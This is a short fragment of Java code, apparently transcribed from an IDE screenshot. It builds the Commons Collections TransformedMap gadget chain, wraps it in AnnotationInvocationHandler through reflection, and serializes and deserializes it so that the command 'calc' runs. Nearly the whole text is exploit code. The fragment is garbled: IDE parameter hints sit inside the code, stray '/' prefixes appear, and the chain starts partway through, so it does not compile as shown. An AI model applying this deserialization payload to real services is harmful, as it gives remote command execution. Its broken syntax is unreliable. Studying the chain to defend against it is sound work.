 method1.invoke(r,"calc");
HashMap hashMap = new HashMap<>();
hashMap.put("key","aaa");
Map<Object,Object> map = TransformedMap.decorate(hashMap, keyTransformer: null,chainedTransformer);
/ for (Map.Entry entry:map.entrySet())
/ {
/ entry.setValue(runtime);
/ }
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor  = c.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
Object o = constructor.newInstance(Override.class,map);
serialize(o);
unserialize( Filename: "ser.bin");